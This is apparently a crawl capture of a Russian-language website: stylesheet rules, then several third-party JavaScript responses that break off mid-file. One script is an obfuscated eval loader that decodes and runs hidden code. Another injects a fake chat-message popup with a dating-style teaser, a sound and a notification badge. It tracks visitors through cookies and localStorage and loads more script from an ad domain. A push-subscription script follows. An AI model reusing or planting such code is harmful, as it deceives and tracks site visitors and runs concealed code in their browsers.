#searchtable td, #searchtable td div, #searchtable table { margin: 0 !important; padding: 0 !important; }
	#searchtable td.search br { display: none; }
	td.search .bbcodes { margin: 0 !important; }
	td.search { vertical-align: top; }

    #searchtable {
    	margin-top: 10px;
    }
    #searchtable input[type="text"] {
    	height: 24px;
        margin-top: -4px;
    }
    .search_result_num {
    	margin-bottom: 10px;
    }

/* --- Информация об ошибках --- */
.berrors {
	background: #ffe6dd;
	border: 1px solid #f0c4b5;
	color: #553c33;
	padding: 20px 25px;
	margin-bottom: 25px;
	height: 1%;
	border-radius: 2px;
	box-sizing: border-box;
}


/* --- Статические страницы --- */
.page_static { margin-bottom: 60px; }
	.page_static:after { clear: both; display: block; content: ""; }
	.page_static > .text { font-size: 1.15em; }


/* Вход */
.login_form {
    padding: 0px;
    margin: 0px;
}
.login_form li {
    margin: 0px 0px 10px 0px;
}
.login_form label {
    display: block;
    margin: 0px 0px 0px 5px;
}
.login_form input {
    height: 48px;
    width: 100%;
    box-sizing: border-box;
}
.login_form button {
    height: 48px;
    width: 100%;
    box-sizing: border-box;
    margin: 0px 5px;
}
.login_form__foot {
    margin: 0px 5px;
}
.login_form__foot .right {
    float: right;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=157519
body_size: 2339
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe82c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe82c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"FBfgdLZMr",10,2,60))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/surface/morning5.js?26249a0.9569640557137382
body_size: 10920
content:
function setCookie_e07e11ac57(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e07e11ac57(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe07e11ac57(teasers) {
		setCookie_e07e11ac57('e07e11ac57_view_' + e07e11ac57_view_flag, "on", "." + document.domain.split("www.").join(""), 12);
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '3';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e07e11ac57_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e07e11ac57_iM.prototype.e07e11ac57_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e07e11ac57_loadSound();

	    }
	    e07e11ac57_iM.prototype.e07e11ac57_loadSound = function () {
	        var e07e11ac57_request = new XMLHttpRequest();
	        e07e11ac57_request.withCredentials = true;
	        e07e11ac57_request.responseType = "arraybuffer";
	        e07e11ac57_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e07e11ac57_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e07e11ac57_request);
	        e07e11ac57_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e07e11ac57_request.open("GET", this.sound.Url, true);
	        e07e11ac57_request.send();
	    };
	    e07e11ac57_iM.prototype.e07e11ac57_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e07e11ac57_src = this.sound.context.createBufferSource();
	        e07e11ac57_src.buffer = this.sound.bufferLoader;
	        e07e11ac57_src.connect(this.sound.context.destination);
	        e07e11ac57_src.start(0);
	        e07e11ac57_src.addEventListener("ended", function () {
	            e07e11ac57_src.stop(0);
	            e07e11ac57_src.disconnect();
	        }, e07e11ac57_src);
	    };
	    var e07e11ac57_ss = new e07e11ac57_iM();
	    e07e11ac57_ss.e07e11ac57_initSound();

	    const e07e11ac57_date = new Date();
	    const e07e11ac57_hour = e07e11ac57_date.getHours() >= 10 ? e07e11ac57_date.getHours() : '0' + e07e11ac57_date.getHours();
	    const e07e11ac57_minutes = e07e11ac57_date.getMinutes() >= 10 ? e07e11ac57_date.getMinutes() : '0' + e07e11ac57_date.getMinutes();

	    function e07e11ac57_closePopup() {
	        document.querySelector('.e07e11ac57_popup').style.display = 'none';
	        	    }

	    function e07e11ac57_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e07e11ac57_popup').style.display = 'none';
	        	        setCookie_e07e11ac57('e07e11ac57_click_' + e07e11ac57_click_flag, "on", "." + document.domain.split("www.").join(""), 12);
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e07e11ac57_ss.e07e11ac57_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e07e11ac57_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e07e11ac57_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e07e11ac57_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e07e11ac57_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e07e11ac57_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e07e11ac57_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e07e11ac57_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e07e11ac57_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e07e11ac57_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e07e11ac57_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e07e11ac57_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e07e11ac57_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e07e11ac57_hour + ':' + e07e11ac57_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e07e11ac57_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e07e11ac57_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e07e11ac57_hour + ':' + e07e11ac57_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e07e11ac57_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e07e11ac57_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e07e11ac57_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e07e11ac57_goToUrl').addEventListener('click', e07e11ac57_goToURL);
	        document.querySelector('#e07e11ac57_closePopup').addEventListener('click', e07e11ac57_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e07e11ac57_view_flag = 0;
for (i = 1; i <= 5; i++) {
	if (getCookie_e07e11ac57('e07e11ac57_view_' + i) == null) {
		e07e11ac57_view_flag = i;
		break;
	}
}

var e07e11ac57_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e07e11ac57('e07e11ac57_click_' + i) == null) {
		e07e11ac57_click_flag = i;
		break;
	}
}

var e07e11ac57_close_flag = 0;
if (getCookie_e07e11ac57('e07e11ac57_close') == null) {
	e07e11ac57_close_flag = 1;
}

if (e07e11ac57_view_flag != 0 && e07e11ac57_click_flag != 0 && e07e11ac57_close_flag != 0) {
	var e07e11ac57_ud;
	try { e07e11ac57_ud = localStorage.getItem('e07e11ac57_uid'); } catch (e) { }
	
	var e07e11ac57_ims   = document.createElement("script");
	e07e11ac57_ims.type  = "text/javascript";
	e07e11ac57_ims.async = true;
	e07e11ac57_ims.src   = 'https://ipmainbl.com/surface/morning.js?26249&mode=list&u=' + e07e11ac57_ud + '&r=' + Math.random();
	document.body.appendChild(e07e11ac57_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/surface/morning.js?26249&mode=list&u=null&r=0.18373063657412958
body_size: 631
content:
 efe07e11ac57([['https://ipmainbl.com/clicks/MjYyNDlfMjk4MDI1XzIzLjAwMTUzMTJfMTNfMTc2NDIxNTYyNjk3MzU1OTkxNzZfMjBfMTguMTE4LjIzLjY5XjYyMDRkOWVhZjVkNGVmYzkyODQxNDM5YWMwOWNhNjFkXjA2LjExLjI3LjIwMjU=','//cs11.ipmainbl.com/content/61257/3491144.webp','Света, 19 лет ~1км','Хочешь глянуть еще моих фото?',' ','','0','//cs11.ipmainbl.com/content/61257/3491144_2.webp']]);  try { localStorage.setItem('e07e11ac57_uid', '17642156269735599176'); } catch (e) {}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://rexpush.me/js/subscribe.min.js?tag=618&token=2e0f59f32c479347b76296b3fda75d3c&v=2&click_id=${click_id}&sub1=${sub1}&sub2=${sub2}&sub3=${sub3}&r=0.892198496068648
body_size: 30965
content:
'use strict';
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).firebase=t()}(this,function(){"use strict";var n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};var o=function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function e(e,a,s,c){return new(s=s||Promise)(function(n,t){function r(e){try{o(c.next(e))}catch(e){t(e)}}function i(e){try{o(c.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?n(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(r,i)}o((c=c.apply(e,a||[])).next())})}function r(n,r){var i,o,a,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]},e={next:t(0),throw:t(1),return:t(2)};return"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(i)throw new TypeError("Generator is already executing.");for(;s;)try{if(i=1,o&&(a=2&t[0]?o.return:t[0]?o.throw||((a=o.return)&&a.call(o),0):o.next)&&!(a=a.call(o,t[1])).done)return a;switch(o=0,(t=a?[2&t[0],a.value]:t)[0]){case 0:case 1:a=t;break;case 4:return s.label++,{value:t[1],done:!1};case 5:s.label++,o=t[1],t=[0];continue;case 7:t=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){s=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){s.label=t[1];break}if(6===t[0]&&s.label<a[1]){s.label=a[1],a=t;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(t);break}a[2]&&s.ops.pop(),s.trys.pop();continue}t=r.call(n,s)}catch(e){t=[6,e],o=0}finally{i=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}}function u(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),a=[];try{for(;(void 0===t||0<t--)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return a}function p(e,t){if(!(t instanceof Object))return t;switch(t.constructor){case Date:return new Date(t.getTime());case Object:void 0===e&&(e={});break;case Array:e=[];break;default:return t}for(var n in t)t.hasOwnProperty(n)&&"__proto__"!==n&&(e[n]=p(e[n],t[n]));return e}var i=(t.prototype.wrapCallback=function(n){var r=this;return function(e,t){e?r.reject(e):r.resolve(t),"function"==typeof n&&(r.promise.catch(function(){}),1===n.length?n(e):n(e,t))}},t);function t(){var n=this;this.reject=function(){},this.resolve=function(){},this.promise=new Promise(function(e,t){n.resolve=e,n.reject=t})}var a,s,c,l="FirebaseError",f=(a=Error,n(s=d,c=a),s.prototype=null===c?Object.create(c):(h.prototype=c.prototype,new h),d);function h(){this.constructor=s}function d(e,t,n){t=a.call(this,t)||this;return t.code=e,t.customData=n,t.name=l,Object.setPrototypeOf(t,d.prototype),Error.captureStackTrace&&Error.captureStackTrace(t,v.prototype.create),t}var v=(m.prototype.create=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r,i=t[0]||{},o=this.service+"/"+e,e=this.errors[e],e=e?(r=i,e.replace(y,function(e,t){var n=r[t];return null!=n?String(n):"<"+t+"?>"})):"Error",e=this.serviceName+": "+e+" ("+o+").";return new f(o,e,i)},m);function m(e,t,n){this.service=e,this.serviceName=t,this.errors=n}var y=/\{\$([^}]+)}/g;function g(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function b(e,t){t=new w(e,t);return t.subscribe.bind(t)}var w=(E.prototype.next=function(t){this.forEachObserver(function(e){e.next(t)})},E.prototype.error=function(t){this.forEachObserver(function(e){e.error(t)}),this.close(t)},E.prototype.complete=function(){this.forEachObserver(function(e){e.complete()}),this.close()},E.prototype.subscribe=function(e,t,n){var r,i=this;if(void 0===e&&void 0===t&&void 0===n)throw new Error("Missing Observer.");void 0===(r=function(e,t){if("object"!=typeof e||null===e)return!1;for(var n=0,r=t;n<r.length;n++){var i=r[n];if(i in e&&"function"==typeof e[i])return!0}return!1}(e,["next","error","complete"])?e:{next:e,error:t,complete:n}).next&&(r.next=O),void 0===r.error&&(r.error=O),void 0===r.complete&&(r.complete=O);n=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then(function(){try{i.finalError?r.error(i.finalError):r.complete()}catch(e){}}),this.observers.push(r),n},E.prototype.unsubscribeOne=function(e){void 0!==this.observers&&void 0!==this.observers[e]&&(delete this.observers[e],--this.observerCount,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))},E.prototype.forEachObserver=function(e){if(!this.finalized)for(var t=0;t<this.observers.length;t++)this.sendOne(t,e)},E.prototype.sendOne=function(e,t){var n=this;this.task.then(function(){if(void 0!==n.observers&&void 0!==n.observers[e])try{t(n.observers[e])}catch(e){"undefined"!=typeof console&&console.error&&console.error(e)}})},E.prototype.close=function(e){var t=this;this.finalized||(this.finalized=!0,void 0!==e&&(this.finalError=e),this.task.then(function(){t.observers=void 0,t.onNoObservers=void 0}))},E);function E(e,t){var n=this;this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=t,this.task.then(function(){e(n)}).catch(function(e){n.error(e)})}function O(){}var _=(I.prototype.setInstantiationMode=function(e){return this.instantiationMode=e,this},I.prototype.setMultipleInstances=function(e){return this.multipleInstances=e,this},I.prototype.setServiceProps=function(e){return this.serviceProps=e,this},I);function I(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY"}var N="[DEFAULT]",L=(S.prototype.get=function(e){void 0===e&&(e=N);var t=this.normalizeInstanceIdentifier(e);if(!this.instancesDeferred.has(t)){var n=new i;this.instancesDeferred.set(t,n);try{var r=this.getOrInitializeService(t);r&&n.resolve(r)}catch(e){}}return this.instancesDeferred.get(t).promise},S.prototype.getImmediate=function(e){var t=o({identifier:N,optional:!1},e),e=t.identifier,n=t.optional,r=this.normalizeInstanceIdentifier(e);try{var i=this.getOrInitializeService(r);if(i)return i;if(n)return null;throw Error("Service "+this.name+" is not available")}catch(e){if(n)return null;throw e}},S.prototype.getComponent=function(){return this.component},S.prototype.setComponent=function(e){var t,n;if(e.name!==this.name)throw Error("Mismatching Component "+e.name+" for Provider "+this.name+".");if(this.component)throw Error("Component for "+this.name+" has already been provided");if("EAGER"===(this.component=e).instantiationMode)try{this.getOrInitializeService(N)}catch(e){}try{for(var r=function(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return{value:(e=e&&r>=e.length?void 0:e)&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}(this.instancesDeferred.entries()),i=r.next();!i.done;i=r.next()){var o=u(i.value,2),a=o[0],s=o[1],c=this.normalizeInstanceIdentifier(a);try{var l=this.getOrInitializeService(c);s.resolve(l)}catch(e){}}}catch(e){t={error:e}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(t)throw t.error}}},S.prototype.clearInstance=function(e){void 0===e&&(e=N),this.instancesDeferred.delete(e),this.instances.delete(e)},S.prototype.delete=function(){return e(this,void 0,void 0,function(){var t;return r(this,function(e){switch(e.label){case 0:return t=Array.from(this.instances.values()),[4,Promise.all(function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(u(arguments[t]));return e}(t.filter(function(e){return"INTERNAL"in e}).map(function(e){return e.INTERNAL.delete()}),t.filter(function(e){return"_delete"in e}).map(function(e){return e._delete()})))];case 1:return e.sent(),[2]}})})},S.prototype.isComponentSet=function(){return null!=this.component},S.prototype.isInitialized=function(e){return void 0===e&&(e=N),this.instances.has(e)},S.prototype.getOrInitializeService=function(e){var t,n=this.instances.get(e);return!n&&this.component&&(n=this.component.instanceFactory(this.container,(t=e)===N?void 0:t),this.instances.set(e,n)),n||null},S.prototype.normalizeInstanceIdentifier=function(e){return!this.component||this.component.multipleInstances?e:N},S);function S(e,t){this.name=e,this.container=t,this.component=null,this.instances=new Map,this.instancesDeferred=new Map}var R=(P.prototype.addComponent=function(e){var t=this.getProvider(e.name);if(t.isComponentSet())throw new Error("Component "+e.name+" has already been registered with "+this.name);t.setComponent(e)},P.prototype.addOrOverwriteComponent=function(e){this.getProvider(e.name).isComponentSet()&&this.providers.delete(e.name),this.addComponent(e)},P.prototype.getProvider=function(e){if(this.providers.has(e))return this.providers.get(e);var t=new L(e,this);return this.providers.set(e,t),t},P.prototype.getProviders=function(){return Array.from(this.providers.values())},P);function P(e){this.name=e,this.providers=new Map}function A(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;for(var r=Array(e),i=0,t=0;t<n;t++)for(var o=arguments[t],a=0,s=o.length;a<s;a++,i++)r[i]=o[a];return r}var C,D=[];(H=C=C||{})[H.DEBUG=0]="DEBUG",H[H.VERBOSE=1]="VERBOSE",H[H.INFO=2]="INFO",H[H.WARN=3]="WARN",H[H.ERROR=4]="ERROR",H[H.SILENT=5]="SILENT";function j(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];if(!(t<e.logLevel)){var i=(new Date).toISOString(),o=T[t];if(!o)throw new Error("Attempted to log a message with an invalid logType (value: "+t+")");console[o].apply(console,A(["["+i+"]  "+e.name+":"],n))}}var F={debug:C.DEBUG,verbose:C.VERBOSE,info:C.INFO,warn:C.WARN,error:C.ERROR,silent:C.SILENT},k=C.INFO,T=((V={})[C.DEBUG]="log",V[C.VERBOSE]="log",V[C.INFO]="info",V[C.WARN]="warn",V[C.ERROR]="error",V),H=(Object.defineProperty(x.prototype,"logLevel",{get:function(){return this._logLevel},set:function(e){if(!(e in C))throw new TypeError('Invalid value "'+e+'" assigned to `logLevel`');this._logLevel=e},enumerable:!1,configurable:!0}),x.prototype.setLogLevel=function(e){this._logLevel="string"==typeof e?F[e]:e},Object.defineProperty(x.prototype,"logHandler",{get:function(){return this._logHandler},set:function(e){if("function"!=typeof e)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"userLogHandler",{get:function(){return this._userLogHandler},set:function(e){this._userLogHandler=e},enumerable:!1,configurable:!0}),x.prototype.debug=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,A([this,C.DEBUG],e)),this._logHandler.apply(this,A([this,C.DEBUG],e))},x.prototype.log=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,A([this,C.VERBOSE],e)),this._logHandler.apply(this,A([this,C.VERBOSE],e))},x.prototype.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,A([this,C.INFO],e)),this._logHandler.apply(this,A([this,C.INFO],e))},x.prototype.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,A([this,C.WARN],e)),this._logHandler.apply(this,A([this,C.WARN],e))},x.prototype.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,A([this,C.ERROR],e)),this._logHandler.apply(this,A([this,C.ERROR],e))},x);function x(e){this.name=e,this._logLevel=k,this._logHandler=j,this._userLogHandler=null,D.push(this)}function z(t){D.forEach(function(e){e.setLogLevel(t)})}function B(a,t){for(var e=0,n=D;e<n.length;e++)!function(e){var o=null;t&&t.level&&(o=F[t.level]),e.userLogHandler=null===a?null:function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var i=n.map(function(e){if(null==e)return null;if("string"==typeof e)return e;if("number"==typeof e||"boolean"==typeof e)return e.toString();if(e instanceof Error)return e.message;try{return JSON.stringify(e)}catch(e){return null}}).filter(function(e){return e}).join(" ");t>=(null!=o?o:e.logLevel)&&a({level:C[t].toLowerCase(),message:i,args:n,type:e.name})}}(n[e])}var V=((V={})["no-app"]="No Firebase App '{$appName}' has been created - call Firebase App.initializeApp()",V["bad-app-name"]="Illegal App name: '{$appName}",V["duplicate-app"]="Firebase App named '{$appName}' already exists",V["app-deleted"]="Firebase App named '{$appName}' already deleted",V["invalid-app-argument"]="firebase.{$appName}() takes either no argument or a Firebase App instance.",V["invalid-log-argument"]="First argument to `onLog` must be null or a function.",V),U=new v("app","Firebase",V),M="@firebase/app",W="[DEFAULT]",G=((V={})[M]="fire-core",V["@firebase/analytics"]="fire-analytics",V["@firebase/auth"]="fire-auth",V["@firebase/database"]="fire-rtdb",V["@firebase/functions"]="fire-fn",V["@firebase/installations"]="fire-iid",V["@firebase/messaging"]="fire-fcm",V["@firebase/performance"]="fire-perf",V["@firebase/remote-config"]="fire-rc",V["@firebase/storage"]="fire-gcs",V["@firebase/firestore"]="fire-fst",V["fire-js"]="fire-js",V["firebase-wrapper"]="fire-js-all",V),$=new H("@firebase/app"),Y=(Object.defineProperty(J.prototype,"automaticDataCollectionEnabled",{get:function(){return this.checkDestroyed_(),this.automaticDataCollectionEnabled_},set:function(e){this.checkDestroyed_(),this.automaticDataCollectionEnabled_=e},enumerable:!1,configurable:!0}),Object.defineProperty(J.prototype,"name",{get:function(){return this.checkDestroyed_(),this.name_},enumerable:!1,configurable:!0}),Object.defineProperty(J.prototype,"options",{get:function(){return this.checkDestroyed_(),this.options_},enumerable:!1,configurable:!0}),J.prototype.delete=function(){var t=this;return new Promise(function(e){t.checkDestroyed_(),e()}).then(function(){return t.firebase_.INTERNAL.removeApp(t.name_),Promise.all(t.container.getProviders().map(function(e){return e.delete()}))}).then(function(){t.isDeleted_=!0})},J.prototype._getService=function(e,t){return void 0===t&&(t=W),this.checkDestroyed_(),this.container.getProvider(e).getImmediate({identifier:t})},J.prototype._removeServiceInstance=function(e,t){void 0===t&&(t=W),this.container.getProvider(e).clearInstance(t)},J.prototype._addComponent=function(t){try{this.container.addComponent(t)}catch(e){$.debug("Component "+t.name+" failed to register with FirebaseApp "+this.name,e)}},J.prototype._addOrOverwriteComponent=function(e){this.container.addOrOverwriteComponent(e)},J.prototype.toJSON=function(){return{name:this.name,automaticDataCollectionEnabled:this.automaticDataCollectionEnabled,options:this.options}},J.prototype.checkDestroyed_=function(){if(this.isDeleted_)throw U.create("app-deleted",{appName:this.name_})},J);function J(e,t,n){var r=this;this.firebase_=n,this.isDeleted_=!1,this.name_=t.name,this.automaticDataCollectionEnabled_=t.automaticDataCollectionEnabled||!1,this.options_=p(void 0,e),this.container=new R(t.name),this._addComponent(new _("app",function(){return r},"PUBLIC")),this.firebase_.INTERNAL.components.forEach(function(e){return r._addComponent(e)})}Y.prototype.name&&Y.prototype.options||Y.prototype.delete||console.log("dc");var K="8.2.9";function Z(a){var s={},c=new Map,l={__esModule:!0,initializeApp:function(e,t){void 0===t&&(t={});"object"==typeof t&&null!==t||(t={name:t});var n=t;void 0===n.name&&(n.name=W);t=n.name;if("string"!=typeof t||!t)throw U.create("bad-app-name",{appName:String(t)});if(g(s,t))throw U.create("duplicate-app",{appName:t});n=new a(e,n,l);return s[t]=n},app:u,registerVersion:function(e,t,n){var r=null!==(i=G[e])&&void 0!==i?i:e;n&&(r+="-"+n);var i=r.match(/\s|\//),e=t.match(/\s|\//);if(i||e){n=['Unable to register library "'+r+'" with version "'+t+'":'];return i&&n.push('library name "'+r+'" contains illegal characters (whitespace or "/")'),i&&e&&n.push("and"),e&&n.push('version name "'+t+'" contains illegal characters (whitespace or "/")'),void $.warn(n.join(" "))}o(new _(r+"-version",function(){return{library:r,version:t}},"VERSION"))},setLogLevel:z,onLog:function(e,t){if(null!==e&&"function"!=typeof e)throw U.create("invalid-log-argument");B(e,t)},apps:null,SDK_VERSION:K,INTERNAL:{registerComponent:o,removeApp:function(e){delete s[e]},components:c,useAsService:function(e,t){if("serverAuth"===t)return null;return t}}};function u(e){if(!g(s,e=e||W))throw U.create("no-app",{appName:e});return s[e]}function o(n){var e,r=n.name;if(c.has(r))return $.debug("There were multiple attempts to register component "+r+"."),"PUBLIC"===n.type?l[r]:null;c.set(r,n),"PUBLIC"===n.type&&(e=function(e){if("function"!=typeof(e=void 0===e?u():e)[r])throw U.create("invalid-app-argument",{appName:r});return e[r]()},void 0!==n.serviceProps&&p(e,n.serviceProps),l[r]=e,a.prototype[r]=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this._getService.bind(this,r).apply(this,n.multipleInstances?e:[])});for(var t=0,i=Object.keys(s);t<i.length;t++){var o=i[t];s[o]._addComponent(n)}return"PUBLIC"===n.type?l[r]:null}return 